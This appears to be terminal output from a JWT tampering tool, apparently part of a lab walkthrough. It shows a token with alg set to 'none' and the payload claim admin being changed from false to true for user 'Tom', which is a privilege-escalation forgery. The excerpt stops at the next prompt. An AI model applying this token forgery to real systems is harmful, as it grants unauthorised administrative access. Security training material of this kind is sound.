 =====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
=====================================================================
Token header values:
[1] alg = "none"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] iat = 1635757187    ==> TIMESTAMP = 2021-11-01 16:59:47 (UTC)
[2] admin = "false"
[3] user = "Tom"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 2
Current value of admin is: false
Please enter new value and hit ENTER
> true
[1] iat = 1635757187    ==> TIMESTAMP = 2021-11-01 16:59:47 (UTC)
[2] admin = True
[3] user = "Tom"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)